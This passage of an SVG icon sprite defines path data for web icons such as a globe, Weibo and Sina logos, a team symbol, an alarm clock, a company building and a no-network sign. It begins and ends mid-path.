169.472-194.56 334.848-252.928 48.128-17.408 118.272-35.84 186.88-37.888 97.792 0 193.024 29.184 186.88 123.392-4.608 72.704-106.496 172.544-161.28 245.76-25.088 31.744-28.672 53.248 11.776 50.176z m92.672-330.24c4.096 8.704 5.12 18.432 4.096 28.672 1.024-11.264 0-20.992-4.096-28.672z"  ></path></symbol><symbol id="icon-diqiu" viewBox="0 0 1024 1024"><path d="M1023.96881 512.097218c0-282.258252-228.984564-511.073983-511.45258-511.073983-282.473132 0-511.462812 228.81573-511.462812 511.073983 0 260.737582 195.390748 475.854247 447.837059 507.156017 14.231147 2.999101 31.564742 4.746785 52.209524 4.746785 5.795601 0 11.384509-0.304924 16.782071-0.857471C797.877953 1020.265214 1023.96881 792.575042 1023.96881 512.097218zM950.836184 519.328417c-1.471411-25.50003-4.8399-50.460816-9.969375-74.71864 0.455339-8.661681 0.579151-16.868023 0.346877-24.497261 6.343032 29.660503 9.687986 60.432238 9.687986 91.984701C950.902694 514.513075 950.875066 516.921769 950.836184 519.328417zM74.120557 512.097218c0-30.977406 3.225236-61.200687 9.345202-90.360828 18.931887 20.247767 63.554127 19.769916 74.436227-10.483039 19.471132 11.604504 45.637288 13.717484 45.637288 36.912166 0 76.55023 2.725897 158.618764 72.279249 159.886552 1.958471 0.025581 38.788779 13.957944 56.316788 59.416166 6.060619 15.711768 30.03296 0 56.321904 0 13.124008 0 0 22.110054 0 69.921716 0 47.626456 102.680573 120.959637 102.680573 120.959637-0.475804 31.525859 0.818588 57.017704 3.442161 77.383143-23.177288-0.426689-42.709814 2.645062-58.055264 7.868674C230.627365 907.64494 74.120557 728.14298 74.120557 512.097218zM620.440881 936.783593c-2.272604-11.126653-12.215375-17.220016-30.356302-12.451742 14.474677-61.640678 21.511462-96.169731 51.728604-122.387049 43.719747-37.898565 5.206218-80.043553-28.063233-75.076772-26.222434 3.958895-9.651149-32.467235-33.055595-34.481984-23.404446-1.958471-53.969488-48.511554-87.653349-64.530293-17.855444-8.479545-35.402895-31.20354-62.940186-32.221659-24.407216-0.946492-60.076152 20.637619-60.076152 3.999824 0-53.590891-5.426213-91.832239-6.541539-107.104016-0.900446-12.269607-8.020113-4.132845 24.974088-3.339838 17.956745 0.48092 9.185577-36.067998 26.959163-37.49541 17.456383-1.381367 59.052918 16.341057 69.650559 9.277668 9.845564-6.577352 72.37134 164.126836 72.37134 28.216718 0-16.126178-8.351641-44.16383 0-59.436631 33.030014-60.352426 63.952165-109.539315 61.175106-116.734701-1.575781-4.050986-33.792324-7.39594-59.569651 1.253462-8.699541 2.904963 2.766826 16.530356-9.727892 19.440435-46.814008 10.807404-88.175199-12.622623-73.691312-34.645702 14.831786-22.57051 68.571046-9.845564 73.282019-55.12472 2.710549-25.935928 4.956549-55.974005 6.45968-78.298938 63.00465 9.852726 56.069165-81.767703-37.613082-91.574384 189.525567 2.217349 350.128383 124.615654 409.062605 294.48693-2.980683-2.718734-6.448425-4.371258-10.453365-4.774413-28.324158-70.749513-97.07427-19.547875-73.752706 42.855113-124.959461 96.057175-92.973146 163.05244-51.917902 201.416576 21.603553 20.166932 42.200243 50.49663 55.610756 72.279249-14.596442 42.561445 53.781213 25.518449 87.503957-46.709638C890.91147 782.384648 771.249295 898.633312 620.440881 936.783593z"  ></path></symbol><symbol id="icon-iconfontweibo" viewBox="0 0 1026 1024"><path d="M996.243 460.502c0 0.03 0 0.091 0 0.152-6.479 19.983-27.916 30.943-47.838 24.465-19.983-6.48-30.944-27.917-24.464-47.959l-0.062-0.03c19.862-61.524 7.267-131.707-38.996-183.179-46.325-51.472-114.632-71.152-177.729-57.709-20.529 4.391-40.755-8.75-45.114-29.308-4.359-20.558 8.721-40.814 29.248-45.205l0 0c88.713-18.923 184.874 8.69 250.031 81.144C1006.477 275.265 1024.037 373.939 996.243 460.502zM733.072 318.107l0-0.03c-17.621 3.845-35.001-7.479-38.756-25.16-3.814-17.712 7.509-35.182 25.131-38.937 43.236-9.235 90.105 4.178 121.775 39.451 31.791 35.304 40.269 83.354 26.705 125.531-5.571 17.258-23.98 26.644-41.177 21.133-17.198-5.571-26.585-24.101-21.014-41.298l-0.061 0c6.661-20.648 2.482-44.145-13.02-61.403C777.156 320.166 754.205 313.657 733.072 318.107zM524.853 378.239c100.976-42.419 189.143-44.932 221.359 1.241 17.138 24.585 15.501 59.071-0.303 99.038-7.327 18.408 2.24 21.285 16.229 25.493C818.999 521.693 882.4 564.506 882.4 639.896c0 124.865-179.545 282.065-449.348 282.065-205.825 0-416.224-100.036-416.224-264.564 0-86.049 54.348-185.51 147.936-279.4 124.955-125.288 270.681-182.362 325.483-127.348 24.191 24.192 26.522 66.186 10.991 116.266C493.123 392.136 524.853 378.178 524.853 378.239zM395.024 471.373c-164.225 16.289-288.787 117.173-278.099 225.263 10.658 108.151 152.447 182.634 316.672 166.346 164.256-16.29 288.756-117.113 278.099-225.326C701.037 529.564 559.279 455.083 395.024 471.373zM327.384 816.535C248.42 790.98 214.994 712.804 249.57 642.318c33.941-69.033 122.291-108.091 200.437-87.684 80.902 20.951 122.17 97.493 89.108 171.794C505.597 802.486 409.194 842.998 327.384 816.535zM371.982 668.479c-25.433-10.658-58.315 0.303-73.997 25.008-15.896 24.768-8.418 54.319 16.834 65.824 25.614 11.747 59.616 0.605 75.512-24.828C405.923 708.808 397.718 679.5 371.982 668.479zM434.687 642.441c-9.779-3.877-21.981 0.785-27.703 10.414-5.542 9.689-2.482 20.71 7.295 24.768 9.962 4.117 22.648-0.666 28.4-10.477C448.161 657.216 444.588 646.074 434.687 642.441z"  ></path></symbol><symbol id="icon-xinlang" viewBox="0 0 2637 1024"><path d="M1897.76602 560.330772l-87.546931 0 0-29.432396-65.667802 0-7.309941 22.081901-87.546931 0-7.299802 44.153663 240.761663 0L1897.76602 560.330772zM2240.664079 641.287604l14.579327-44.153663c-42.592317-10.777347-36.478733-58.885069-36.478733-58.885069l-58.357861 0C2149.396277 653.433663 2240.664079 641.287604 2240.664079 641.287604zM2138.517545 773.758733c-16.495525 43.271604-72.947327 58.885069-72.947327 58.885069l-7.299802 51.514297c105.573386-3.153109 145.914931-110.399366 145.914931-110.399366L2138.517545 773.758733zM2123.928079 648.648238l0 51.524436c25.812911 64.522139 87.557069 58.874931 87.557069 58.874931l7.289663-51.514297c-45.806257-14.792238-29.178931-58.885069-29.178931-58.885069L2123.928079 648.648238zM292.691644 663.369505c-26.370535-27.516198-7.299802-36.803168-7.299802-36.803168 105.532832-48.71604 196.983129 22.081901 196.983129 22.081901l21.889267-88.317465c-127.574178-66.428198-269.940594 0-269.940594 0-187.09798 122.667089-36.478733 183.995564-36.478733 183.995564 31.804832 6.042614 131.325465 29.432396 131.325465 29.432396 10.817901 28.428673-21.889267 36.803168-21.889267 36.803168-86.634455 32.119129-196.983129-36.803168-196.983129-36.803168L81.108911 869.44697c372.097267 80.754059 386.676594-125.120634 386.676594-125.120634C469.498931 660.571248 292.691644 663.369505 292.691644 663.369505zM2525.194139 552.970139l-72.957465 0 7.299802-22.081901-65.657663 0 0 22.081901L2284.432475 552.970139l-72.947327 257.591762c-25.093069 54.413941 0 80.956832 0 80.956832l116.736 0 0-36.803168-58.378139-7.360634 29.189069-103.038733 218.872396 0 43.778535-125.120634C2579.405307 550.952554 2525.194139 552.970139 2525.194139 552.970139zM2466.836277 700.172673l-153.204594 0 7.289663-29.442535 153.214733 0L2466.836277 700.172673zM2496.015208 626.566337l-160.514535 0 7.299802-29.432396 153.214733 0L2496.015208 626.566337zM1233.838891 545.599366l-21.889267 80.956832c0 0 264.252832-68.435644 204.282931 44.153663l-21.879129 117.76c0 0-103.150257 64.136871-138.625267 7.360634 0 0 7.046337-79.517149 116.736-66.235564l14.579327-66.235564c0 0-255.138218-13.170059-262.640792 154.55303 0 0 16.140673 105.897822 175.104 66.235564 0 0 95.090059 8.698931 196.993267-73.596198 0 0 60.101703-165.310099 58.357861-183.995564C1553.11398 607.870733 1581.248634 499.955327 1233.838891 545.599366zM1839.39802 722.244436l-80.257267 0 0-36.803168 94.836594 0 14.589465-36.803168-36.478733 0 29.189069-36.803168-65.667802 0-21.889267 36.803168-51.068198 0 0-36.803168-65.667802 0 0 36.803168-36.488871 0 0 36.803168 80.257267 0-7.289663 36.803168-87.557069 0-14.589465 36.79303 94.836594 0-43.768396 132.481267 65.667802 0 29.178931-132.481267 102.146535 0L1839.377743 722.244436zM978.487762 538.248871c0 0-109.628832-0.567762-204.282931 36.803168l-94.846733 309.106059 116.736 7.370772 72.957465-250.241267c0 0 170.805228-66.965545 116.736 51.514297l-58.368 198.72697 124.025663 0 58.368-191.356198C1109.813228 700.172673 1206.34297 505.977663 978.487762 538.248871zM2087.449347 648.648238l-138.615129 0c-0.395406-15.866931 21.879129-66.235564 21.879129-66.235564l131.325465 0 21.889267-44.153663-124.025663 0c-85.144079-16.465109-102.136396 88.317465-102.136396 88.317465l-87.546931 264.962535c0 0 64.795881 3.984475 65.657663 0s65.667802-198.72697 65.667802-198.72697l43.768396 0-58.357861 198.72697 58.357861 0 58.378139-198.72697 29.178931-7.360634L2087.449347 648.648238zM2510.614812 759.037465l-51.078337 0-43.768396 36.803168c-27.171485 0.942891-29.189069-36.803168-29.189069-36.803168l-65.667802 0c16.373861 123.853307 153.214733 132.481267 153.214733 132.481267l14.579327-51.524436c-38.770059-10.82804-51.068198-14.711129-51.068198-14.711129C2477.846812 815.276356 2510.614812 759.037465 2510.614812 759.037465zM562.632238 582.402535C529.712158 611.469941 467.785505 1024 467.785505 1024l65.657663 0 160.514535-441.597465C639.371406 607.556436 562.632238 582.402535 562.632238 582.402535zM1817.508752 832.643802c0 0-34.633505-38.526733-21.879129-58.885069l-51.068198 0c0 0 5.789149 90.071446 51.068198 103.038733C1795.619485 876.797465 1809.975762 824.786376 1817.508752 832.643802zM1620.515485 773.758733c-11.679683 44.924198-51.068198 51.524436-51.068198 51.524436l-14.589465 51.514297c81.342099 0.618455 116.736-103.038733 116.736-103.038733L1620.515485 773.758733z"  ></path><path d="M1070.394297 126.053386c-9.570851-49.618376-138.959842 44.143525-138.959842 44.143525-80.186297 18.918653 7.309941-80.916277 7.309941-80.916277L938.744396 67.198733c-26.573307-75.208238-138.959842 80.916277-138.959842 80.916277C718.04705 189.825267 770.534653 81.909861 770.534653 81.909861 786.056871 55.894178 770.534653 30.415842 770.534653 30.415842c-79.294099 1.24705-138.959842 125.059802-138.959842 125.059802-59.75699 46.779564-36.56998-51.49402-36.56998-51.49402-49.425743-41.162772-87.759842 110.358812-87.759842 110.358812-38.009663 26.978851-29.249901-58.864792-29.249901-58.864792-28.722693-2.443406-58.509941 80.926416-58.509941 80.926416-136.901703 230.714297 80.449901 301.623762 80.449901 301.623762 253.820198 71.801663 438.819485-51.49402 438.819485-51.49402 162.897109-101.497663 73.13996-257.480238 73.13996-257.480238l7.309941-29.422257C1075.291248 161.467564 1070.394297 126.053386 1070.394297 126.053386zM698.215921 522.959842c-126.965861 11.527604-235.509861-41.477069-242.434535-118.398733-6.924673-76.911525 90.395881-148.611802 217.361743-160.149545 126.965861-11.527604 235.509861 41.487208 242.434535 118.398733C922.492198 439.73196 825.181782 511.422099 698.215921 522.959842z"  ></path><path d="M764.12705 351.799762c-19.67905-48.138139-82.244436-69.581307-139.740515-47.925228-57.496079 21.676356-95.475327 92.981228-75.796277 141.109228 19.67905 48.138139 82.244436 69.581307 139.740515 47.925228C745.826851 471.232634 783.816238 399.927762 764.12705 351.799762zM659.030178 424.422653c-4.714455 17.671604-28.540198 35.941386-44.173941 31.733861s-24.494891-21.93996-19.780436-39.601426c4.714455-17.671604 28.540198-35.941386 44.173941-31.733861C654.883485 389.028752 663.744634 406.761188 659.030178 424.422653zM678.344238 391.046337c-6.07303 0-10.990257-4.937505-10.990257-11.04095s4.917228-11.04095 10.990257-11.04095 10.990257 4.937505 10.990257 11.04095S684.417267 391.046337 678.344238 391.046337z"  ></path></symbol><symbol id="icon-tuandui" viewBox="0 0 1024 1024"><path d="M606.6688 110.4896c-126.8992 0-230.1184 103.2448-230.1184 230.144 0 87.7056 49.3312 164.0448 121.6768 202.88-150.6304 46.4128-260.4288 186.9056-260.4288 352.5888 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648 0-179.1744 145.792-324.9152 323.328-325.0176 2.432 0.2304 4.8128 0.0512 7.0656-0.4864 124.3648-2.9184 224.6656-104.9088 224.6656-229.9648C836.7872 213.7088 733.5424 110.4896 606.6688 110.4896L606.6688 110.4896zM606.6688 526.7712c-102.656 0-186.1888-83.5072-186.1888-186.1376 0-102.7072 83.5072-186.1888 186.1888-186.1888 102.656 0 186.1632 83.5072 186.1632 186.1888C792.832 443.2896 709.3248 526.7712 606.6688 526.7712L606.6688 526.7712zM867.8656 635.6736c-8.576-8.6016-22.4768-8.6016-31.0784-0.0512-8.576 8.576-8.6016 22.4768-0.0512 31.0784 61.184 61.3376 94.848 142.848 94.848 229.4016 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648C975.5392 797.824 937.3184 705.28 867.8656 635.6736L867.8656 635.6736zM374.2208 532.4032c0 0 0-0.0512 0-0.0768 0-0.0256 0-0.0512 0-0.0512 0-12.16-9.8304-21.9904-21.9648-21.9904-79.7184 0-144.5632-69.2992-144.5632-154.4448 0-85.1456 64.8448-154.4448 144.5632-154.4448 12.1344 0 21.9648-9.856 21.9648-21.9648 0-12.1344-9.8304-21.9648-21.9648-21.9648-103.936 0-188.4928 89.0112-188.4928 198.4 0 72.832 37.504 136.6016 93.2608 171.0848-118.5792 42.0864-204.2624 160.4096-204.2624 299.52 0 12.1344 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8304 21.9648-21.9648 0-150.016 114.6368-272.0256 255.5904-272.0256C364.3904 554.3936 374.1952 544.5632 374.2208 532.4032L374.2208 532.4032zM374.2208 532.4032"  ></path></symbol><symbol id="icon-sad" viewBox="0 0 1024 1024"><path d="M505.862 140.207c50.8 0 100.043 9.933 146.359 29.523 44.773 18.937 84.998 46.063 119.559 80.623 34.56 34.56 61.686 74.785 80.623 119.559 19.59 46.317 29.523 95.559 29.523 146.359s-9.933 100.043-29.523 146.359c-18.937 44.773-46.063 84.998-80.623 119.559-34.56 34.56-74.785 61.686-119.559 80.623-46.317 19.59-95.559 29.523-146.359 29.523s-100.043-9.933-146.359-29.523c-44.773-18.937-84.998-46.063-119.559-80.623-34.56-34.56-61.686-74.785-80.623-119.559-19.59-46.317-29.523-95.559-29.523-146.359s9.933-100.043 29.523-146.359c18.937-44.773 46.063-84.998 80.623-119.559 34.56-34.56 74.785-61.686 119.559-80.623 46.317-19.59 95.559-29.523 146.359-29.523M505.862 68.576c-247.255 0-447.696 200.441-447.696 447.696s200.441 447.696 447.696 447.696 447.696-200.441 447.696-447.696-200.441-447.696-447.696-447.696l0 0zM276.129 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM613.24 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM508.562 590.721c-144.275 0-223.972 115.202-227.294 120.106 0 0-18.954 31.854 9.187 50.786 28.141 18.931 50.119-10.613 50.119-10.613l-0.086 0.127c0.159-0.229 16.164-23.187 45.471-45.539 37.614-28.689 78.863-43.236 122.604-43.236 43.546 0 84.105 14.435 120.553 42.906 28.401 22.184 43.579 44.986 43.728 45.213l-0.09-0.138c0 0 22.931 30.723 50.561 11.28s9.628-50.118 9.628-50.118c-3.182-4.93-79.595-120.774-224.381-120.774z"  ></path></symbol><symbol id="icon-naozhong" viewBox="0 0 1024 1024"><path d="M802.4 258.6c-37.9-37.9-82-67.6-131.1-88.4-50.9-21.5-104.9-32.4-160.6-32.4-55.7 0-109.7 10.9-160.6 32.4C301 191 256.8 220.7 219 258.6c-37.9 37.9-67.6 82-88.4 131.1C108.9 440.6 98 494.6 98 550.3c0 55.7 10.9 109.7 32.4 160.6 20.8 49.1 50.5 93.3 88.4 131.1s82 67.6 131.1 88.4c51 21.6 105 32.6 160.7 32.6 66.9 0 122.9-13.4 166.3-39.9 46.7-28.5 67-64.7 75.8-90 15.3-44.1 7.3-88.2-20-109.8-76-60.1-150-118.7-175.2-138.7V390.3c0-13.3-10.7-24-24-24s-24 10.7-24 24V596c0 7.3 3.3 14.3 9.1 18.8 0.9 0.7 91.1 72.3 184.3 146 7.8 6.2 14.4 27.8 4.5 56.4-6.2 17.9-20.9 43.7-55.5 64.8-35.8 21.8-83.3 32.9-141.3 32.9-97.4 0-189-37.9-257.8-106.8S146 647.7 146 550.3s37.9-189 106.8-257.8c68.9-68.9 160.4-106.8 257.8-106.8s189 37.9 257.8 106.8c68.9 68.9 106.8 160.4 106.8 257.8 0 77.4-24 151.4-69.3 213.9-7.8 10.7-5.4 25.7 5.3 33.5 10.7 7.8 25.7 5.4 33.5-5.3 51.3-70.7 78.4-154.4 78.4-242.1 0-55.7-10.9-109.7-32.4-160.6-20.7-49.1-50.4-93.2-88.3-131.1zM103.9 304.8c4.2 2.9 9 4.3 13.7 4.3 7.6 0 15-3.6 19.7-10.3 45.8-65.6 108.1-118.2 180.2-152.2 12-5.6 17.1-19.9 11.5-31.9-5.6-12-19.9-17.1-31.9-11.5-79.7 37.6-148.6 95.7-199.1 168.2-7.6 10.8-4.9 25.8 5.9 33.4zM925.7 271.9C875.5 199.8 807.1 141.8 728 104.1c-12-5.7-26.3-0.6-32 11.4-5.7 12-0.6 26.3 11.4 32 71.6 34.1 133.5 86.6 178.9 151.9 4.7 6.7 12.1 10.3 19.7 10.3 4.7 0 9.5-1.4 13.7-4.3 10.9-7.6 13.5-22.6 6-33.5z" fill="#333333" ></path></symbol><symbol id="icon-gongsi" viewBox="0 0 1024 1024"><path d="M991.9 953.6H960V593.4c0-19.2-9.7-44.8-32.1-54.4L640 350.5V55.8l-3.2-6.4c-12.8-32-41.5-48-76.8-41.6L108.9 142.2c-25.7 9.6-44.8 35.2-44.8 64v742.3c0 1.8 0.1 3.5 0.2 5.2H32.1c-19.2 0-31.9 16-32.1 32.1 0 19.2 12.9 31.9 32.1 31.9H992c19.3 0 32.1-12.8 32.1-31.9-0.1-19.4-13-32.2-32.2-32.2z m-96-363.5v358.4H640V423.7l255.9 166.4zM128.1 206.2L576 71.8V948.4H128.1V206.2z"  ></path><path d="M448 305.3H256c-19.2 0-31.9 16.1-32.1 32.1 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1 0-19.4-12.9-32.1-32.1-32.1zM448 497.3H256c-19.3 0-32.1 12.8-32.1 31.9 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.8 32.1-32.1 0-19.1-12.9-31.9-32.1-31.9zM448 689.2H256c-19.3 0-32.1 12.9-32.1 32.1v0.2c0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1v-0.1-0.1c0-19.4-12.9-32.1-32.1-32.1zM736 753.4h64c19.3 0 32.1-12.9 32.1-32.1 0-19.3-12.9-32.1-32.1-32.1h-64c-19.2 0-32.1 16-32.1 32.1 0.1 19.3 12.9 32.1 32.1 32.1z"  ></path></symbol><symbol id="icon-wuwangluo" viewBox="0 0 1058 1024"><path d="M532.900267 846.894545c-36.163232 0-64.581818 28.418586-64.581819 64.581819 0 34.870303 28.418586 63.288889 64.581819 63.288889 36.163232 0 64.581818-28.418586 64.581818-63.288889 0-36.176162-29.711515-64.581818-64.581818-64.581819zM132.480065 224.310303c-41.334949 24.539798-81.37697 52.958384-118.833132 85.242828-16.795152 14.209293-18.088081 40.04202-3.878788 56.837172 14.209293 16.795152 40.04202 18.088081 56.837172 3.878788 38.749091-33.590303 80.08404-61.99596 124.004849-86.548687l-58.130101-59.410101z m911.915959 85.242828C901.023095 185.561212 718.901075 117.100606 529.021479 117.100606c-81.37697 0-162.753939 12.916364-238.959192 37.456162l64.581818 65.874747c56.837172-14.209293 116.247273-21.953939 175.670303-21.953939 170.498586 0 334.545455 60.70303 462.416162 171.791515 7.757576 6.451717 16.795152 10.330505 25.832727 10.330505 11.623434 0 21.953939-5.171717 31.004444-14.209293 12.916364-16.795152 11.623434-42.627879-5.171717-56.837172z m-738.831515 90.427475c-52.958384 23.246869-103.330909 54.251313-147.251717 94.293333-16.782222 14.209293-18.075152 40.04202-2.585859 56.837172 15.502222 16.782222 40.04202 18.088081 56.837172 2.585859 45.213737-40.04202 98.172121-71.046465 153.703434-91.707475l-60.70303-62.008889z m217.005253-43.920808c-11.623434 0-23.246869 0-34.870303 1.292929l80.08404 81.37697c98.172121 9.050505 191.172525 50.385455 266.084848 116.247273 7.744646 6.464646 16.795152 10.330505 27.125657 10.330505 11.623434 0 21.953939-5.171717 29.711515-12.916364 15.502222-16.782222 12.916364-42.614949-2.585858-56.837172-100.75798-90.414545-231.214545-139.494141-365.549899-139.494141z m65.874747 333.252525l-87.828687-89.121616c-68.460606 5.171717-134.335354 32.297374-186.000808 80.08404-16.795152 15.502222-18.075152 40.04202-2.585858 56.837172 15.502222 16.782222 40.04202 18.075152 56.837171 2.585859 42.614949-38.749091 96.879192-59.410101 153.703435-59.410101 23.246869-0.025859 45.200808 2.56 65.874747 9.024646zM115.697842 57.677576c-10.330505-10.330505-25.832727-10.330505-34.883232-1.29293-9.037576 9.050505-10.330505 24.539798 0 33.590303l702.668283 715.584647c5.171717 5.171717 11.623434 7.757576 16.782222 7.757576 6.464646 0 11.623434-2.585859 16.795152-6.464647 9.037576-9.037576 10.330505-24.539798 0-33.577373L115.697842 57.677576z m0 0"  ></path></symbol><symbol id="icon-dagou" viewBox="0 0 1433 1024"><path d="M1304.8832 131.584a50.688 50.688 0 0 0-70.9632 2.1504L564.224 837.8368 198.4512 481.8944a50.688 50.688 0 0 0-71.0656 0.512 49.152 49.152 0 0 0 0.512 70.144L530.432 944.128c0.2048 0.1024 0.4096 0.1024 0.512 0.3072l0.4096 0.512c3.072 2.9696 6.9632 4.608 10.6496 6.656 1.8432 1.024 3.3792 2.56 5.2224 3.2768a51.5072 51.5072 0 0 0 37.7856-0.4096c2.048-0.8192 3.584-2.56 5.5296-3.6864 3.7888-2.048 7.68-3.9936 10.8544-7.168l0.4096-0.6144 0.4096-0.3072 704.9216-741.0688a49.152 49.152 0 0 0-2.1504-70.0416z"  ></path></symbol><symbol id="icon-shouhou" viewBox="0 0 1024 1024"><path d="M507.138 128.793c-164.973 0-299.214 136.477-299.214 304.104S342.164 736.86 507.138 736.86s299.074-136.337 299.074-303.963c0.14-167.627-134.101-304.104-299.074-304.104z m0 556.103c-136.756 0-247.809-113.009-247.809-252-0.14-138.85 111.053-251.999 247.809-251.999s247.808 113.009 247.808 252c0.14 138.99-111.192 251.999-247.808 251.999z" fill="" ></path><path d="M796.713 693.696l-15.785-8.52-13.27 12.152c-63.978 58.39-158.827 91.776-260.38 91.776s-196.404-33.526-260.381-91.776l-13.41-12.153-15.785 8.521C86.813 764.1 31.776 848.751 21.159 995.844c-0.978 14.388 9.639 26.82 23.747 27.937 0.699 0 1.258 0.14 1.956 0.14 13.27 0 24.585-10.477 25.563-24.166 8.94-123.765 49.73-191.374 154.217-251.3 72.638 59.367 173.773 93.032 280.635 93.032 107.002 0 208.137-33.665 280.636-93.033 104.348 60.067 145.276 127.536 154.217 251.3 0.977 14.389 13.27 25.285 27.379 24.167 14.108-0.978 24.725-13.55 23.747-27.938C982.5 848.751 927.602 763.96 796.713 693.696zM165.18 554.566v-229.51C202.476 164.974 341.606 51.965 507.836 51.965c164.414 0 302.148 110.494 341.26 267.924v232.163c68.309 0 120.413-54.897 120.413-122.507 0-48.472-27.52-90.1-67.89-110.075C861.11 132.565 700.329 0 507.837 0 315.484 0 154.842 132.286 114.053 319.05c-40.65 19.556-68.588 61.743-68.588 110.494 0.14 67.61 52.523 125.022 119.714 125.022z" fill="" ></path></symbol><symbol id="icon-yunying" viewBox="0 0 1024 1024"><path d="M336.583078 120.470588c132.517647-72.282353 289.129412-54.211765 403.57647 36.141177-18.070588 54.211765 6.023529 108.423529 54.211765 132.517647 48.188235 24.094118 108.423529 12.047059 144.564706-36.141177 30.117647-42.164706 30.117647-108.423529-6.02353-144.564706-36.141176-42.164706-96.376471-48.188235-144.564705-18.070588C643.783078-18.070588 451.030136-30.117647 294.418372 54.211765c18.070588 18.070588 30.117647 42.164706 42.164706 66.258823zM137.806607 451.764706c0-54.211765 12.047059-102.4 30.117647-150.588235h6.02353c54.211765 0 102.4-36.141176 108.423529-90.352942 12.047059-54.211765-18.070588-108.423529-72.282353-126.494117-48.188235-18.070588-108.423529 0-138.541176 48.188235-24.094118 42.164706-12.047059 102.4 24.094117 138.541177-48.188235 108.423529-48.188235 234.917647-6.023529 349.364705s132.517647 198.776471 240.941176 246.964706c0-24.094118 6.023529-54.211765 18.070588-78.305882-132.517647-60.235294-210.823529-192.752941-210.823529-337.317647z m740.894118-84.329412c48.188235 198.776471-72.282353 397.552941-265.035294 451.764706-24.094118-48.188235-84.329412-72.282353-132.517647-54.211765-54.211765 18.070588-84.329412 66.258824-78.305883 120.470589 6.023529 54.211765 54.211765 96.376471 108.42353 96.37647s102.4-36.141176 114.447058-90.352941c114.447059-30.117647 216.847059-102.4 277.082353-210.823529 60.235294-102.4 78.305882-228.894118 48.188236-343.341177-24.094118 12.047059-48.188235 24.094118-72.282353 30.117647z"  ></path></symbol><symbol id="icon-xiangmucehua" viewBox="0 0 1040 1024"><path d="M783.611803 261.741115a26.691148 26.691148 0 0 0-8.091278-19.573508c-6.379016-6.211148-15.460721-9.232787-27.010099-9.232787l-271.947541-0.134295-248.429115 0.117508c-27.295475 0-34.513836 20.563934-34.513836 31.425049 0 13.882754 9.064918 30.115672 34.513836 30.115672h520.393443c25.532852-0.016787 35.08459-20.093902 35.08459-32.717639z" fill="#646464" ></path><path d="M300.149508 964.809443H156.151607c-48.245508 0-88.164721-41.463607-88.164722-89.591607V156.118033c0-63.874098 24.03882-90.514885 88.164722-90.514885h664.257049c57.746885 0 88.466885 30.535344 88.466885 87.241442v75.037377c0 10.407869 1.896918 19.338492 8.561311 25.633574 10.72682 10.307148 23.971672 10.391082 34.345968 0 5.841836-5.774689 8.762754-14.419934 8.762754-25.633574V156.118033c0-104.750164-34.043803-138.407869-140.136918-138.407869H156.151607c-61.859672 0-138.827541 0-138.827541 135.134426l0.134295 453.564853c0 98.169705 0 172.418098 0.369311 289.909508 0 14.654951 2.014426 28.638426 5.858623 40.523541 14.60459 45.257443 55.967475 74.600918 105.337705 74.684852l59.979541 0.100722 111.145967-0.335738c9.232787 0 12.925902-3.055213 17.961967-8.863476 4.566033-5.287869 4.096-10.038557 4.096-18.129836-0.050361-18.583082-22.057967-19.489574-22.057967-19.489573z" fill="#646464" ></path><path d="M228.13377 447.907672c-27.295475 0-34.513836 20.547148-34.513836 31.391476 0 11.230426 7.285508 30.249967 34.513836 30.249967h381.616263c25.432131 0 34.967082-20.077115 34.967082-32.71764 0-7.70518-2.954492-14.738885-8.175213-19.791737-6.211148-6.043279-15.830033-9.148852-28.067672-9.148853H228.13377v0.016787zM431.490098 681.211803H228.13377c-27.295475 0-34.513836 20.530361-34.513836 31.391476 0 13.933115 9.064918 30.23318 34.513836 30.23318h204.699279c25.448918 0 34.950295-20.077115 34.950295-32.700852a27.194754 27.194754 0 0 0-8.225574-19.825312c-4.347803-4.36459-12.371934-9.098492-28.067672-9.098492z m590.814427-82.591475c-6.076852-18.096262-15.292852-33.355541-27.412984-45.374951L958.531148 517.069639c-12.271213-12.036197-27.530492-21.23541-45.391738-27.261901-18.465574-6.211148-35.000656-8.309508-51.351082-6.462951-16.501508 1.77941-29.494557 7.319082-38.727344 16.484721L512.067148 814.365377c-15.62859 55.178492-34.110951 156.705574-6.462951 196.238689 9.031344 12.942689 35.739279 12.942689 44.502033 12.942688 44.485246 0 114.990164-15.410361 149.655081-24.508852l1.158296-0.335738 311.430295-310.574164c9.132066-8.913836 14.638164-21.839738 16.501508-38.509115 1.678689-15.913967-0.520393-33.137311-6.546885-50.998557z m-250.34282 11.415082c7.889836-7.805902 21.033967-10.743607 40.036721-8.510951 13.563803 1.77941 24.727082 5.573246 34.413115 11.666885l16.367213 10.206426-167.029508 168.271738-5.522885 0.570754c-5.422164 0.520393-11.75082 0.889705-20.48 0.889705-10.743607-0.117508-22.544787-2.148721-35.168525-5.992918a96.020984 96.020984 0 0 0-5.153574-1.77941l-24.475278-7.48695 167.012721-167.818492zM682.370098 958.531148l-80.056655 15.007475-5.12-10.693246a101.64459 101.64459 0 0 0-19.774951-28.537705 103.188984 103.188984 0 0 0-28.604853-19.523147l-10.743606-5.136787 15.343213-79.670558 26.842229-26.724721 10.323935 6.127213a204.766426 204.766426 0 0 0 72.687213 25.516066l11.75082 1.628328 1.510819 11.683672c1.443672 11.582951 4.549246 24.03882 9.098492 36.998295 4.700328 13.681311 10.374295 25.969311 16.87082 36.628983l6.311869 10.340722-26.439345 26.35541z m224.138492-227.210492l-2.786623 3.944918-167.499541 170.319737-8.762754-22.04118a79.821639 79.821639 0 0 1-2.064787-6.211147 129.964066 129.964066 0 0 1-5.992918-34.664918 166.139803 166.139803 0 0 1 0.956853-20.933246l0.587541-5.371804 167.465967-168.154229 10.189639 17.206557c4.515672 7.621246 7.789115 16.232918 10.122492 26.305049 3.458098 16.87082 2.719475 29.746361-2.215869 39.61705z m65.972459-63.001181l-16.65259 15.108197-8.897049-20.177836a109.064393 109.064393 0 0 0-24.727082-37.804066L886.078951 